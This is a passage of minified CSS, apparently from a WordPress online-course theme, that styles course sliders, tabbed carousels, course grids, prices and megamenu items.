0s}.thim-course-slider-instructor .course-item .thim-course-content .course-title a:hover{color:#fccf33}.thim-course-slider-instructor .owl-controls .owl-buttons{position:absolute;right:auto;left:0;top:auto;bottom:-21px}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-prev,.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next{width:43px;height:43px;line-height:41px;margin:0 9px 0 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border-color:#f5f5f5;background:#ffffff}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-prev .fa,.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next .fa{font-size:22px;line-height:41px;color:#231f20}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-prev .fa.fa-chevron-left:before,.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next .fa.fa-chevron-left:before{content:"\f060";font-family:"thim-ekits"}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-prev:hover,.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next:hover{border-color:#231f20;background:#231f20}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next:hover .fa{color:#ffffff}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next{margin:0}.thim-course-slider-instructor .owl-controls .owl-buttons .owl-next .fa.fa-chevron-right:before{content:"\f061"}.thim-course-grid.thim-course-grid-instructor .course-item{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:9px 9px 15px 0 rgba(105,105,105,0.08);-moz-box-shadow:9px 9px 15px 0 rgba(105,105,105,0.08);box-shadow:9px 9px 15px 0 rgba(105,105,105,0.08)}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail{position:relative}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-wishlist-box{left:15px;top:26px;right:auto}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-wishlist-box button{font-size:0 !important;padding:0 !important;background:transparent !important}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-wishlist-box button.on:before{color:var(--thim-button-hover-color)}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-wishlist-box button:before{line-height:20px;font-size:18px;margin-right:0}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-price{position:absolute;top:20px;right:0;padding:0 14px;height:30px;line-height:30px;background:var(--thim-body-primary-color,#ffb606);font-size:14px;font-weight:500;color:#231f20}.thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-price .course-origin-price{font-size:12px;font-style:italic;font-weight:300;margin-right:6px;text-decoration:line-through}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content{padding:0 30px 24px;border:none;background:#ffffff}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-author img{width:40px;height:auto}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-author .author-contain .value{margin-top:2px}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-author .author-contain .value a{font-size:14px;color:#231f20}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-title{margin:15px 0 0}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-title a{line-height:22px}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;padding:0;margin:11px 0 0;font-size:14px;color:#828282}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta:before{content:none}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta:after{content:none}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta a{color:#828282;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta a:hover{color:#fccf33}.thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta .star i{color:#f8c66c}@media (max-width:992px){.thim-course-slider-instructor .course-item .thim-course-content{padding:30px 15px 25px}}@media (max-width:480px){.thim-course-slider-instructor{padding-right:0}}@media (max-width:767px){.thim_item_tabs_style_1 .sc_heading{margin-bottom:15px !important}}@media (max-width:1199px){.thim_item_tabs_style_1 .sc_heading .heading-right{display:block}}.thim_item_tabs_style_1 .sc_heading .heading-right li{margin-right:20px;box-shadow:rgba(100,100,111,0.1) 0 4px 13px 0;border-radius:30px}.thim_item_tabs_style_1 .sc_heading .heading-right li:last-child{margin-right:0}.thim_item_tabs_style_1 .sc_heading .heading-right li a{padding:14px 30px 14px 50px;display:block;border-radius:30px;position:relative;text-transform:uppercase;font-size:18px;background:#fff;font-weight:500}@media screen and (max-width:480px){.thim_item_tabs_style_1 .sc_heading .heading-right li a{font-size:15px}}.thim_item_tabs_style_1 .sc_heading .heading-right li a::before{position:absolute;content:"";width:10px;height:10px;background:#eaeaeb;border-radius:50%;top:50%;transform:translateY(-50%);left:20px}.thim_item_tabs_style_1 .sc_heading .heading-right li a:hover{color:#0c0c0c}.thim_item_tabs_style_1 .sc_heading .heading-right li a:hover:before{background:var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_1 .sc_heading .heading-right li.active a{color:#0c0c0c}.thim_item_tabs_style_1 .sc_heading .heading-right li.active a:before{background:var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_1 .sc_heading .heading-right li.active a:after{display:none}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .thim-carousel-wrapper.thim-course-carousel .owl-controls .owl-pagination .owl-page{background:#e4e3e9;border:none;transition:all 0.3s ease-in}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .thim-carousel-wrapper.thim-course-carousel .owl-controls .owl-pagination .owl-page.active{background:var(--thim-body-primary-color,#ffb606);width:45px;border-radius:5px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .thim-carousel-wrapper.thim-course-carousel .owl-controls .owl-pagination .owl-page:hover{background:var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .thim-carousel-wrapper.thim-course-carousel .owl-controls .owl-buttons{bottom:0;top:unset}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .owl-item{padding:0 30px 20px 30px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item{border-radius:10px;overflow:hidden;border:1px solid rgba(231,226,226,0.2)}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .course-thumbnail a{position:relative}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .course-thumbnail a:hover::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .course-thumbnail a:hover i{transform:translate3d(-50%,-50%,0) scale(1,1);opacity:1;z-index:1}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .course-thumbnail a i{font-size:38px;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0) scale(0.5,0.5);color:#fff;opacity:0;transition:all 0.3s ease}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content{position:relative;font-size:18px;border:none;line-height:1;padding:30px 30px 0 30px;background:white}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-price{position:absolute;display:inline-block;color:#fff;right:30px;top:0;transform:translateY(-50%);z-index:1}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-price .value{text-transform:uppercase;padding:11px 22px;background:var(--thim-body-primary-color,#ffb606);border-radius:30px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-price .value.free-course{background:#6fcb37}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .wrapper-cat{text-align:left;margin-top:5px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .wrapper-cat .cat-item{padding:3px 12px;border:1px solid;margin-right:-20px;display:inline-block;border-radius:15px;background:#fff;transition:all 0.3s;font-size:15px;text-transform:uppercase;margin-bottom:7px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .wrapper-cat .cat-item:last-child{margin-right:0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-title{font-size:28px;line-height:1.2;margin:18px 0 25px 0;height:unset;text-align:left}@media only screen and (max-width:480px){.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-title{font-size:24px}}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-title a:hover{color:inherit}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-author{display:flex;align-items:center;margin-bottom:30px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-author img{margin-top:0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-author .author-contain{margin-left:20px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-author .author-contain .value{font-size:18px;margin-top:0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-author .author-contain .value a{color:#9d9d9d}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta{padding:20px 0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta::before{display:none}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta .value{font-size:18px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta .course-students:hover .value,.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta .course-comments-count:hover .value{color:#000000}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta .course-review{display:inline-block;float:right;margin-right:0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item .thim-course-content .course-meta .course-review>.value>span{display:none}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item:hover{box-shadow:unset}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item:hover .thim-course-content .wrapper-cat .cat-item{margin-right:5px}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item:hover .thim-course-content .wrapper-cat .cat-item:last-child{margin-right:0}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item:hover .thim-course-content .course-title a{text-decoration:underline}.thim_item_tabs_style_1 .thim_content_tabs .thim_content_item .course-item:hover .thim-course-content .course-author .value a{color:#0c0c0c}.thim_item_tabs_style_2 .sc_heading .heading-right{box-shadow:rgba(100,100,111,0.1) 0 4px 13px 0;border-radius:50px;margin-left:0;background:#fff}@media (max-width:1199px){.thim_item_tabs_style_2 .sc_heading .heading-right{display:block;margin-top:30px !important}}@media (max-width:767px){.thim_item_tabs_style_2 .sc_heading .heading-right{margin-right:unset}}@media (max-width:767px){.thim_item_tabs_style_2 .sc_heading .heading-right li{margin-bottom:0 !important}}.thim_item_tabs_style_2 .sc_heading .heading-right li:hover a{color:#000000}.thim_item_tabs_style_2 .sc_heading .heading-right li:first-child{margin-left:60px;padding-left:10px;position:relative}@media (max-width:767px){.thim_item_tabs_style_2 .sc_heading .heading-right li:first-child{margin-left:0;padding-left:0}}.thim_item_tabs_style_2 .sc_heading .heading-right li:first-child::before{position:absolute;content:"";width:10px;height:10px;background:#eaeaea;top:50%;transform:translateY(-50%);left:-10px;border-radius:50%}.thim_item_tabs_style_2 .sc_heading .heading-right li:first-child::after{position:absolute;content:"";width:250px;height:1px;background:#eaeaea;top:50%;transform:translateX(-100%);left:0;border-radius:50%}.thim_item_tabs_style_2 .sc_heading .heading-right li a{padding:15px 25px;display:block;text-transform:uppercase;font-size:18px;position:relative}@media (max-width:767px){.thim_item_tabs_style_2 .sc_heading .heading-right li a{font-size:16px}}.thim_item_tabs_style_2 .sc_heading .heading-right li a:after{content:"";width:40px;height:20px;position:absolute;bottom:-10px;left:50%;margin-left:-20px;background-color:var(--thim-body-primary-color,#ffb606);-webkit-mask-image:url(images/icon-title-active.svg);mask-image:url(images/icon-title-active.svg);display:none}@media (max-width:767px){.thim_item_tabs_style_2 .sc_heading .heading-right li a{padding:14px 10px}.thim_item_tabs_style_2 .sc_heading .heading-right li a:first-child{padding-left:20px}}.thim_item_tabs_style_2 .sc_heading .heading-right li.active a{color:#000}.thim_item_tabs_style_2 .sc_heading .heading-right li.active a:after{display:block}.thim_item_tabs_style_2 .sc_heading .heading-left .title{font-weight:300}.thim_item_tabs_style_2 .sc_heading .heading-left .title .total-course{font-weight:600}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel{margin:0}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item{padding-bottom:120px}@media (max-width:767px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item{padding-bottom:50px}}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item{text-align:left;border:1px solid rgba(231,226,226,0.1);box-shadow:0 0 15px 0 rgba(231,226,226,0.5);position:relative;border-radius:10px;background:#fff}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item:hover{box-shadow:0 0 25px 0 rgba(221,221,221,0.7)}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item:hover .course-readmore-wrapper{opacity:1}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item:hover .thim-course-content .course-title a{text-decoration:underline}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item:hover .thim-course-content .course-meta::after{background:var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item:hover .thim-course-content .course-readmore{display:inline-block}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail{position:relative;border-radius:10px 10px 0 0;min-height:unset !important}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail>a{position:relative}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .course-price{z-index:2;min-height:unset !important;position:absolute;display:inline-block;color:#fff;right:30px;top:30px;font-weight:500}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .course-price .value{text-transform:uppercase;padding:8px 30px;background:var(--thim-body-primary-color,#ffb606);border-radius:30px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .course-price .value.free-course{background:#7a7a7a !important}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .course-price .value .course-origin-price{color:#fff;text-decoration:line-through;font-weight:400;font-size:14px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author{z-index:2;position:absolute;bottom:30px;display:flex;justify-content:space-between;min-height:unset !important;width:100%;align-items:flex-end}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .wrapper-cat{text-align:left;margin-left:30px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .wrapper-cat .cat-item{padding:0 12px;border:1px solid;margin-right:-20px;display:inline-block;border-radius:15px;background:#fff;transition:all 0.3s;font-size:15px;text-transform:uppercase}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .wrapper-cat .cat-item:last-child{margin-right:0}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .course-author{margin-right:30px;position:relative;display:flex;align-items:center}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .course-author img{border-radius:50%;border:3px solid #fff;order:2}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .course-author .author-contain{display:none;transition:all 0.3s}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail .block-cat-author .course-author .author-contain .value>a{color:#fff}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail:hover>a::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail:hover .block-cat-author .wrapper-cat .cat-item{margin-right:5px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail:hover .block-cat-author .wrapper-cat .cat-item:last-child{margin-right:0}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-thumbnail:hover .block-cat-author .author-contain{margin-right:12px;opacity:1;display:block}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content{padding:35px 30px;line-height:unset;border:unset}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-title{font-size:28px;line-height:1.2;margin:0 0 20px 0;height:unset;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-description{display:block;font-size:18px;margin-bottom:30px;max-height:3.2em;overflow:hidden;line-height:1.6}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta{padding:20px 0 0 0}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta::before{display:none}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta .value{font-size:18px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta .course-students:hover .value,.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta .course-comments-count:hover .value{color:#000000}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta .course-review{display:inline-block;float:right;margin-right:0}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .thim-course-content .course-meta .course-review>.value>span{display:none}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper{position:absolute;opacity:0;width:100%;background:#fff;bottom:-75px;padding-bottom:35px;border-radius:0 0 10px 10px;box-shadow:0 10px 10px 0 rgba(221,221,221,0.7);transition:all 0.3s ease-in}@media (max-width:767px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper{display:none}}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper .course-readmore,.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper .wrap-btn-add-course-to-cart .lp-button{margin-left:30px;padding:15px 40px;font-size:18px;color:#a8a8a8;background:#f6f6f6;border-radius:30px;display:inline-block;text-transform:none;font-weight:500}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper .course-readmore:hover,.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-item .course-item .course-readmore-wrapper .wrap-btn-add-course-to-cart .lp-button:hover{background:var(--thim-body-primary-color,#ffb606);color:#fff}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls{margin-right:15px;position:relative}@media (max-width:991px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls{margin-right:0}}@media (max-width:480px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls{top:unset}}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-pagination{margin-top:0;text-align:right}@media (max-width:991px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-pagination{text-align:center}}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-pagination .owl-page{background:#e4e3e9;border:none;transition:all 0.3s ease-in}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-pagination .owl-page.active{background:var(--thim-body-primary-color,#ffb606);width:45px;border-radius:5px}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-pagination .owl-page:hover{background:var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons{position:absolute;top:50%;right:unset;left:15px;padding-right:28px;transform:translateY(-50%)}@media (max-width:768px){.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons{display:none}}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons::before{position:absolute;content:"";height:1px;width:83px;top:50%;right:0;transform:translateX(100%);border:1px dashed #000000}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons .owl-next{display:none}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons .owl-prev{margin-left:0;width:80px;line-height:66px;border-radius:50%;border:7px solid #000}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons .owl-prev:hover{border:7px solid var(--thim-body-primary-color,#ffb606)}.thim_item_tabs_style_2 .thim_content_tabs .thim_content_item .thim-course-carousel .owl-controls .owl-buttons .owl-prev i{font-size:54px;line-height:66px}@media (max-width:767px){[class^=thim_item_tabs_style_].thim_tabs_slider{padding-bottom:40px}}[class^=thim_item_tabs_style_] .sc_heading{display:flex;align-items:flex-end;justify-content:space-between;margin-bottom:80px}[class^=thim_item_tabs_style_] .sc_heading .heading-left{display:inline-block}[class^=thim_item_tabs_style_] .sc_heading .heading-left .before_heading{font-size:18px;text-transform:uppercase;color:#a7a7a7;margin-bottom:20px}[class^=thim_item_tabs_style_] .sc_heading .heading-left .title{margin:0;font-size:50px;position:relative;display:inline-block;line-height:1}@media (max-width:767px){[class^=thim_item_tabs_style_] .sc_heading .heading-left .title{font-size:36px}}[class^=thim_item_tabs_style_] .sc_heading .heading-left .title .total-course{position:absolute;font-size:18px;line-height:1;padding:17px;border-radius:50%;background:#fff;right:-38px;top:0;transform:translateY(-48%);box-shadow:rgba(100,100,111,0.2) 0 7px 29px 0;color:white}@media (max-width:767px){[class^=thim_item_tabs_style_] .sc_heading .heading-left .title .total-course{font-size:15px;padding:12px;right:-25px;top:5px}}[class^=thim_item_tabs_style_] .sc_heading .heading-left .title .total-course::before{position:absolute;content:"";width:65%;height:65%;background:var(--thim-body-primary-color,#ffb606);z-index:-1;top:50%;left:50%;border-radius:50%;transform:translate3d(-50%,-50%,0)}@media (max-width:1199px){[class^=thim_item_tabs_style_] .sc_heading{display:block;margin-bottom:40px}[class^=thim_item_tabs_style_] .sc_heading .heading-left{margin-bottom:15px}[class^=thim_item_tabs_style_] .sc_heading .heading-right{margin-left:0;margin-top:20px}}@media (max-width:767px){[class^=thim_item_tabs_style_] .sc_heading{margin-bottom:30px;padding-top:10px}[class^=thim_item_tabs_style_] .sc_heading .heading-right li{margin-bottom:20px}}[class^=thim_item_tabs_style_] .course-item:hover .review-stars-rated .review-stars>li .thim_item_tabs_style_2 span{color:var(--thim-body-primary-color,#ffb606)}[class^=thim_item_tabs_style_] .course-item .thim-course-content .course-meta .course-students i::before,[class^=thim_item_tabs_style_] .course-item .thim-course-content .course-meta .course-comments-count i::before{content:"\f500";font-family:"thim-ekits";font-weight:normal;font-size:20px}[class^=thim_item_tabs_style_] .course-item .thim-course-content .course-meta .course-comments-count i::before{content:"\f075"}[class^=thim_item_tabs_style_] .course-item .review-stars-rated .review-stars>li span{color:#d1d1d1}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .widget-title{margin-bottom:70px;font-size:60px;font-weight:300;line-height:1.2;max-width:500px;text-transform:capitalize}@media (max-width:1199px){.thim-widget-courses-wrapper.thim-widget-grid-courses-new .widget-title{margin-bottom:50px;font-size:48px}}@media (max-width:767px){.thim-widget-courses-wrapper.thim-widget-grid-courses-new .widget-title{margin-bottom:30px;font-size:36px;max-width:100%}}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item{text-align:unset;border:1px solid #e9e9e9;border-radius:10px;box-shadow:unset}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item:hover .course-thumbnail::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item:hover .course-thumbnail .course-price{display:none}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item:hover .thim-course-content .course-title a{text-decoration:underline;color:inherit}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail{position:relative}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail .course-readmore,.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button{color:#fff;background:transparent;padding:10px 20px;border-radius:30px;border:3px dashed #fff;font-size:18px;font-weight:500}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail .course-price{top:unset;right:unset;left:30px;bottom:30px;font-size:18px;padding:0;height:unset;color:#fff;z-index:1;background:transparent}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail .course-price .value{padding:5px 20px;border-radius:30px;background:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .course-thumbnail .course-price .value.free-course{background:#7a7a7a}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .thim-course-content .course-title{margin-top:23px;font-size:20px;line-height:unset;height:unset}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .thim-course-grid .lpr_course .course-item .thim-course-content .course-title a{line-height:1.5}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .number-courses{text-align:right;margin-top:40px;font-size:18px;color:#8b8b8b;position:relative}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .number-courses .course-text{position:relative;background:#fff;padding-left:30px}.thim-widget-courses-wrapper.thim-widget-grid-courses-new .number-courses::before{content:"";position:absolute;width:100%;height:1px;left:0;top:50%;border:1px dashed #e2e2e2}.thim-widget-courses-wrapper .view-all-courses{color:var(--thim-font-title-color)}.thim-widget-courses-wrapper .view-all-courses:hover{color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses .thim-category-tabs.thim-course-grid{margin-top:-108px}.thim-category-tabs .nav-tabs{float:right;border:0;margin-bottom:78px;margin-right:15px}.thim-category-tabs .nav-tabs li{margin:0;padding:0 15px}.thim-category-tabs .nav-tabs li:last-child{padding-right:0}.thim-category-tabs .nav-tabs li a{border:0;background:none;font-weight:700;line-height:20px;margin:0;padding:5px 0;border-bottom:1px solid transparent;color:var(--thim-font-title-color)}.thim-category-tabs .nav-tabs li a:hover{border:0;background:none;color:var(--thim-body-primary-color,#ffb606);border-bottom:1px solid var(--thim-body-primary-color,#ffb606)}.thim-category-tabs .nav-tabs li.active a{border:0;background:none;color:var(--thim-body-primary-color,#ffb606);border-bottom:1px solid var(--thim-body-primary-color,#ffb606)}.thim-course-megamenu .course-item{text-align:center}.thim-course-megamenu .course-meta{display:block}.thim-course-megamenu .course-thumbnail img{width:100%;margin:0}.thim-course-megamenu .course-title{font-size:1em;font-weight:700;text-transform:none;line-height:25px;margin:0}.thim-course-megamenu .course-title a{padding:0 !important;margin-top:3px;color:var(--thim-font-title-color)}.thim-course-megamenu .course-title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-course-megamenu .course-price .value{font-size:13px;font-weight:700;color:var(--thim-course-price-color,rgba(255,34,68,0.8));margin-bottom:7px;margin-top:5px}.thim-course-megamenu .course-price 